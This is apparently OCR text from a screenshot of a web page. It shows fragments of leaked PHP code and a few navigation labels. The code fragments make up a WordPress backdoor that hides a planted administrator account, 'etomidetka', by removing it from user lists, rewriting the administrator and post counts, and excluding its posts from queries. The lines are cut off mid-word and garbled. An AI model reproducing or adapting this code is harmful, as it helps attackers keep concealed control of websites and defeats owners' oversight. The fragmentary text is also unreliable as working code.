
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
 fined
lances to be fined